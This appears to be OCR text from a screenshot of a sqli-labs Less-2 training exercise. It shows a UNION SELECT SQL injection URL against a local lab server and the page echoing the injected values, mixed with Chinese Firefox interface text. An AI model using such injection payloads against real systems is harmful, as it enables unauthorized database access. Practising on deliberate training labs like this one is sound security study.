 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,3
127.
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
CH
16:13
2021/2/17